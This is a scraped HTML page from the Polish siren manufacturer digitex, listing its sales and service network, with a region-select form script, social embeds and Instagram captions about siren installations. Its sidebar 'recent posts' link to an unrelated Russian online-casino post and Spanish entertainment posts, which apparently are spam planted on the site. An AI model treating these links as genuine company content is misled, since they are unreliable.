	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.digitex.pl/kontakt/dane-firmy/">Dane firmy</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.digitex.pl/kontakt/sprzedaz/">Sprzedaż i Marketing</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.digitex.pl/kontakt/export/">Export</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.digitex.pl/kontakt/serwis-fabryczny/">Serwis fabryczny</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://www.digitex.pl/kontakt/projekty/">Projekty</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://www.digitex.pl/kontakt/wsparcie-techniczne/">Wsparcie techniczne</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.digitex.pl/">
                <input type="text" name="s" class="form-control" placeholder="Wpisz frazę" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->
            
            
        </div>
        <!-- /Header -->
        
<div class="digitex-breadcrumbs"><span><span><a href="https://www.digitex.pl/">Strona główna</a></span> <span class="caret-right"></span> <span><a href="https://www.digitex.pl/strefa-klienta/">Strefa klienta</a></span> <span class="caret-right"></span> <span class="breadcrumb_last" aria-current="page">Sieć sprzedaży i serwisu</span></span></div>



<!-- Two Columns -->
<div class="row two-columns">
    <!-- Main Column -->
    <div class="main-column  col-md-8 ">
        
        <!-- Page Content -->
        <div id="page-693" class="entry entry-page post-693 page type-page status-publish has-post-thumbnail">
        
                            <div class="entry-thumb"><img fetchpriority="high" width="1200" height="500" src="https://www.digitex.pl/wp-content/uploads/2018/11/instalatorzy.jpg" class="img-responsive wp-post-image" alt="Sieć sprzedaży i serwisu" decoding="async" srcset="https://www.digitex.pl/wp-content/uploads/2018/11/instalatorzy.jpg 1200w, https://www.digitex.pl/wp-content/uploads/2018/11/instalatorzy-300x125.jpg 300w, https://www.digitex.pl/wp-content/uploads/2018/11/instalatorzy-768x320.jpg 768w, https://www.digitex.pl/wp-content/uploads/2018/11/instalatorzy-1024x427.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
                        
            
                        <!-- Jetpack Sharing -->
            <div class="entry-share">
                            </div>
            <div class="clearfix"></div>
            <!-- /Jetpack Sharing -->
                        
            
                                                <h1 class="entry-title">Sieć sprzedaży i serwisu</h1>
                                        
            <div class="page-content"><p>Doradztwo, sprzedaż, instalacja i serwis Klienta są realizowane wyłącznie przez Autoryzowanych Partnerów marki digitex.</p>
<p>Aby wyszukać lokalnego przedstawiciela, skorzystaj z poniższej wyszukiwarki (wybierz województwo).</p>
<noscript class="ninja-forms-noscript-message">
	Uwaga: ta zawartość wymaga obsługi języka JavaScript.</noscript>
<div id="nf-form-5-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-5" aria-describedby="nf-form-errors-5" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='5';form.settings={"objectType":"Form Setting","editActive":true,"title":"Sie\u0107 sprzeda\u017cy i serwisu","show_title":0,"clear_complete":0,"hide_complete":0,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Wprowad\u017a prawid\u0142owy adres e-mail!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Te pola musz\u0105 si\u0119 zgadza\u0107!","fieldNumberNumMinError":"B\u0142\u0105d \u2014 liczba minimalna","fieldNumberNumMaxError":"B\u0142\u0105d \u2014 liczba maksymalna","fieldNumberIncrementBy":"Zwi\u0119ksz o ","formErrorsCorrectErrors":"Popraw b\u0142\u0119dy, zanim prze\u015blesz formularz.","validateRequiredField":"To jest wymagane pole.","honeypotHoneypotError":"B\u0142\u0105d Honeypot","fieldsMarkedRequired":"Pola oznaczone znakiem <span class=\"ninja-forms-req-symbol\">*<\/span> s\u0105 wymagane","currency":"","unique_field_error":"Formularz z t\u0105 warto\u015bci\u0105 zosta\u0142 ju\u017c przes\u0142any.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"Formularz osi\u0105gn\u0105\u0142 limit wys\u0142a\u0144.","calculations":[],"formContentData":["installer_voivodeship"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Wstaw odno\u015bnik","fieldTextareaRTEInsertMedia":"Wstaw media","fieldTextareaRTESelectAFile":"Wybierz plik","formHoneypot":"Je\u015bli jeste\u015b cz\u0142owiekiem i widzisz to pole, nie wype\u0142niaj go.","fileUploadOldCodeFileUploadInProgress":"Przesy\u0142anie pliku w toku.","fileUploadOldCodeFileUpload":"PRZESY\u0141ANIE PLIKU","currencySymbol":false,"thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"pl_PL","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"z","previousMonth":"Poprzedni miesi\u0105c","nextMonth":"Nast\u0119pny miesi\u0105c","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"weekdaysMin":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":999,"type":"listselect","label":"Wojew\u00f3dztwo","key":"installer_voivodeship","label_pos":"above","required":false,"options":[{"label":"- Wybierz -","value":""},{"label":"dolno\u015bl\u0105skie","value":"dolnoslaskie"},{"label":"kujawsko-pomorskie","value":"kujawsko-pomorskie"},{"label":"lubelskie","value":"lubelskie"},{"label":"lubuskie","value":"lubuskie"},{"label":"\u0142\u00f3dzkie","value":"lodzkie"},{"label":"ma\u0142opolskie","value":"malopolskie"},{"label":"mazowieckie","value":"mazowieckie"},{"label":"opolskie","value":"opolskie"},{"label":"podkarpackie","value":"podkarpackie"},{"label":"podlaskie","value":"podlaskie"},{"label":"pomorskie","value":"pomorskie"},{"label":"\u015bl\u0105skie","value":"slaskie"},{"label":"\u015bwi\u0119tokrzyskie","value":"swietokrzyskie"},{"label":"warmi\u0144sko-mazurskie","value":"warminsko-mazurskie"},{"label":"wielkopolskie","value":"wielkopolskie"},{"label":"zachodniopomorskie","value":"zachodniopomorskie"}],"container_class":"","element_class":"form-control digitex-voivodeship-field","admin_label":"","help_text":"","manual_key":true,"drawerDisabled":false,"id":70,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"}];nfForms.push(form);</script>
        <div id="i010"></div><script>
	jQuery(document).ready(function($) {
		$(document).on('change', '.digitex-voivodeship-field', function() {
			history.replaceState(null, '', '?voivodeship=' + $(this).val());
			$('#i010').html('<div class="nf-loading-spinner"></div>');

			$('#i010').load('https://www.digitex.pl/wp-admin/admin-ajax.php', {
				action: 'digitex_alpha',
				nonce: '2e93515ffd',
				voivodeship: $(this).val()
			});
		});
	});
</script>

</div>
            
            
                        <!-- Jetpack Sharing -->
            <div class="entry-share">
                            </div>
            <div class="clearfix"></div>
            <!-- /Jetpack Sharing -->
                        
        </div>
        <!-- /Page Content -->

                
        <!-- Page Comments -->
          
        <!-- /Page Comments -->  
        
    </div>
    <!-- /Main Column -->

    

<!-- Sidebar -->

<div class="sidebar sidebar-column  col-md-4 "> 

	<div class="sidebar-default-borders sidebar-block sidebar-borders">
		<div id="recent-posts-2" class="default-widget widget widget-bordered widget_recent_entries">
		<h3 class="widget-title"><span>Najnowsze wpisy</span></h3>
		<ul>
											<li>
					<a href="https://www.digitex.pl/aktualnosci/a-a-a-a/">Онлайн‑казино для тех, кто ищет ритм, драйв и напряжение</a>
									</li>
											<li>
					<a href="https://www.digitex.pl/aktualnosci/innovacion-y-tendencias-digitales-transforman-el-entretenimiento/">Innovación y tendencias digitales transforman el entretenimiento</a>
									</li>
											<li>
					<a href="https://www.digitex.pl/aktualnosci/el-valor-de-marca-nace-de-la-historia-que-inspiras-en-tus-jugadores/">El valor de marca nace de la historia que inspiras en tus jugadores</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text default-widget widget widget-bordered widget_custom_html"><h3 class="widget-title"><span>Bądź na bieżąco</span></h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/digitexPl" data-tabs="timeline" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"></div>

<p>&nbsp;</p>

<iframe width="100%" height="315" src="https://www.youtube.com/embed/videoseries?list=PLbcOgKn1YMdUZI78AFTHTlcQy388UiEXl" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<p>&nbsp;</p>


<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4" style="padding-bottom: 10px; width: 100%;"	 data-feedid="sbi_17841403252181313#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;num&quot;:&quot;8&quot;,&quot;buttontext&quot;:&quot;Wi\u0119cej&quot;}"  data-postid="693" data-locatornonce="8e82e1492d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/digitexpl/" title="@digitexpl">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/thumb-placeholder.png" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>digitexpl</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17959882277404234" data-date="1680622286">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cqno3AkMmea/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t51.29350-15/339344144_170179512188355_1205402500827668724_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sJ_Gw0LKWNoAX9OHnGi&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCYjhTJTit48TGAXrk0A1kNLOnv5XmjUOLnUSbyIIS94g&#038;oe=64738758"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.29350-15\/339344144_170179512188355_1205402500827668724_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sJ_Gw0LKWNoAX9OHnGi&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCYjhTJTit48TGAXrk0A1kNLOnv5XmjUOLnUSbyIIS94g&amp;oe=64738758&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.29350-15\/339344144_170179512188355_1205402500827668724_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sJ_Gw0LKWNoAX9OHnGi&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCYjhTJTit48TGAXrk0A1kNLOnv5XmjUOLnUSbyIIS94g&amp;oe=64738758&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.29350-15\/339344144_170179512188355_1205402500827668724_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sJ_Gw0LKWNoAX9OHnGi&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCYjhTJTit48TGAXrk0A1kNLOnv5XmjUOLnUSbyIIS94g&amp;oe=64738758&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.29350-15\/339344144_170179512188355_1205402500827668724_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sJ_Gw0LKWNoAX9OHnGi&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCYjhTJTit48TGAXrk0A1kNLOnv5XmjUOLnUSbyIIS94g&amp;oe=64738758&quot;}">
			<span class="sbi-screenreader">Kwiecień plecień 😉 dziś jesteśmy w Koninie,</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Kwiecień plecień 😉 dziś jesteśmy w Koninie, gdzie została zamontowana nowa syrena DSE600S, montaż przeprowadziła firma FOKS @maciejosp 🤩 A jak tam u Was - słonecznie czy szalikowo? 😉 #syrenaalarmowa #syrenaelektroniczna #straz #strażpożarna #strazak #osp #ochotniczastrazpozarna #ksrg #syreniblask #remiza #remizastrażacka #zawszebezpiecznie #slychacnaswszedzie #syrenadse #digitexpl" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17908161518719938" data-date="1677766382">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CpShpuRKcsh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/331570853_586592966460551_773514214872547968_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=HTe9_XUbTkQAX8_OdfB&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCNdJZkZAtQ_0L988pXlI5Euby9Fsk15su1KrUYx1T63w&#038;oe=6473FB23"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/331570853_586592966460551_773514214872547968_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HTe9_XUbTkQAX8_OdfB&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCNdJZkZAtQ_0L988pXlI5Euby9Fsk15su1KrUYx1T63w&amp;oe=6473FB23&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/331570853_586592966460551_773514214872547968_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HTe9_XUbTkQAX8_OdfB&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCNdJZkZAtQ_0L988pXlI5Euby9Fsk15su1KrUYx1T63w&amp;oe=6473FB23&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/331570853_586592966460551_773514214872547968_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HTe9_XUbTkQAX8_OdfB&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCNdJZkZAtQ_0L988pXlI5Euby9Fsk15su1KrUYx1T63w&amp;oe=6473FB23&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/331570853_586592966460551_773514214872547968_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HTe9_XUbTkQAX8_OdfB&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCNdJZkZAtQ_0L988pXlI5Euby9Fsk15su1KrUYx1T63w&amp;oe=6473FB23&quot;}">
			<span class="sbi-screenreader">Dostarczając od wielu lat zaawansowane systemy al</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Dostarczając od wielu lat zaawansowane systemy alarmowania i ostrzegania ludności mamy wiele doświadczeń, którymi możemy się podzielić i wesprzeć samorządy w poszukiwaniu najlepszych i skutecznych rozwiązań na rzecz bezpieczeństwa lokalnych społeczności. 

Dlatego weźmiemy udział w VIII Europejskim Kongresie Samorządów, który odbędzie się w dniach 6 – 7 marca w Mikołajkach. Celem obrad jest rozwijanie współpracy i poszukiwanie najlepszych rozwiązań m.in. w sferze bezpieczeństwa. Swój udział w obradach zapowiedziało ok. 2000 uczestników.

W panelu dyskusyjnym „Pewne rozwiązania w niepewnych czasach – wykorzystanie nowych technologii w procesie zarządzania” wystąpi Prezes Zarządu firmy DIGITEX - Wojciech Pancer, który omówi jak bardzo rozwiązania technologiczne wpływają na poprawę bezpieczeństwa i jakości życia lokalnych społeczności. Prezes zaprezentuje także możliwości dalszego rozwoju technologicznego i współpracy z samorządami na rzecz zapewnienia najwyższego poziomu bezpieczeństwa ludności. 

Więcej na ten temat znajdziecie na naszym profilu na Linkedin:
https://www.linkedin.com/company/digitexpl

#digitexpl #słychaćnaswszędzie #mikołajki #hotelgołębiewski  #hotelgolebiewskimikolajki #europejskikongressamorzadow #ekspert
#PanelDiscussion #europeancongressoflocalgoveement #forumekonomiczne" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18271037395188655" data-date="1677511805">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CpK8Ffctdyl/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/333290145_957364175319075_5797991104811118616_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=M1UhRCHg1_4AX_CxAEL&#038;_nc_oc=AQl1ZxJxBEsn3tpMwy0ggqGcpv_74kBu_C1tSbNg0DsuRNNu5nJUrk1gR-wqYMl8vfU&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDvTW3AIMB2HtUV8Padfk1XrvHqc8dF_Ced5rDrXe-HNg&#038;oe=6473E133"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/333290145_957364175319075_5797991104811118616_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=M1UhRCHg1_4AX_CxAEL&amp;_nc_oc=AQl1ZxJxBEsn3tpMwy0ggqGcpv_74kBu_C1tSbNg0DsuRNNu5nJUrk1gR-wqYMl8vfU&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDvTW3AIMB2HtUV8Padfk1XrvHqc8dF_Ced5rDrXe-HNg&amp;oe=6473E133&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/333290145_957364175319075_5797991104811118616_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=M1UhRCHg1_4AX_CxAEL&amp;_nc_oc=AQl1ZxJxBEsn3tpMwy0ggqGcpv_74kBu_C1tSbNg0DsuRNNu5nJUrk1gR-wqYMl8vfU&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDvTW3AIMB2HtUV8Padfk1XrvHqc8dF_Ced5rDrXe-HNg&amp;oe=6473E133&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/333290145_957364175319075_5797991104811118616_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=M1UhRCHg1_4AX_CxAEL&amp;_nc_oc=AQl1ZxJxBEsn3tpMwy0ggqGcpv_74kBu_C1tSbNg0DsuRNNu5nJUrk1gR-wqYMl8vfU&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDvTW3AIMB2HtUV8Padfk1XrvHqc8dF_Ced5rDrXe-HNg&amp;oe=6473E133&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/333290145_957364175319075_5797991104811118616_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=M1UhRCHg1_4AX_CxAEL&amp;_nc_oc=AQl1ZxJxBEsn3tpMwy0ggqGcpv_74kBu_C1tSbNg0DsuRNNu5nJUrk1gR-wqYMl8vfU&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDvTW3AIMB2HtUV8Padfk1XrvHqc8dF_Ced5rDrXe-HNg&amp;oe=6473E133&quot;}">
			<span class="sbi-screenreader">Zawsze w gotowości💪! 
 
#digitexpl #slychacnas</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Zawsze w gotowości💪! 
 
#digitexpl #slychacnaswszedzie #alarmowanie #ostrzeganie #syrenaalarmowa #syrenaelektroniczna #syrenadse #obronacywilna #bezpiecznychpowrotów" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17973809981301488" data-date="1677230539">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CpCjnUns79h/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/333185369_1568193613692490_7706751817386139276_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=z7eRIDpW1kcAX97w9iL&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCq2nRdjm2Hk-W7vpOSPurdE1qazzQRyD5HB3pgvddEwA&#038;oe=6473AD7A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/333185369_1568193613692490_7706751817386139276_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=z7eRIDpW1kcAX97w9iL&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCq2nRdjm2Hk-W7vpOSPurdE1qazzQRyD5HB3pgvddEwA&amp;oe=6473AD7A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/333185369_1568193613692490_7706751817386139276_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=z7eRIDpW1kcAX97w9iL&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCq2nRdjm2Hk-W7vpOSPurdE1qazzQRyD5HB3pgvddEwA&amp;oe=6473AD7A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/333185369_1568193613692490_7706751817386139276_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=z7eRIDpW1kcAX97w9iL&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCq2nRdjm2Hk-W7vpOSPurdE1qazzQRyD5HB3pgvddEwA&amp;oe=6473AD7A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/333185369_1568193613692490_7706751817386139276_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=z7eRIDpW1kcAX97w9iL&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCq2nRdjm2Hk-W7vpOSPurdE1qazzQRyD5HB3pgvddEwA&amp;oe=6473AD7A&quot;}">
			<span class="sbi-screenreader">Ponad 21000 - tyle razy w ciągu ostatniego roku z</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ponad 21000 - tyle razy w ciągu ostatniego roku zawyły syreny w Ukrainie ostrzegając przed nalotami i atakami rakietowymi.

Najdłuższy alarm trwał 18 godzin i 43 minuty, ostatni, który miał miejsce w dniu wczorajszym 29 minut. To niestety tragiczny obraz wojny...

Mija już rok od rozpoczęcia pełnowymiarowej inwazji Rosji na Ukrainę...
Jesteśmy solidarni z Ukrainą, pomagamy i wspieramy!

#digitexpl #obronacywilna #syrenadigitex #publicalerting #rocznica #wojna #słychaćnaswszędzie #warinukraine  #wojnawUkrainie  #ukrainealarm #alarm #сирени #повітрянатривога" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17974895239927071" data-date="1677064837">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Co9nj9INqrh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/332893576_1950462365294326_8372477048563439580_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUyJ-s89uQMAX_q99Ge&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD3W4n9GY-9zT-kBE7W6Tvu7fTjAUcUbm_nv2esPGq1ow&#038;oe=647404A2"
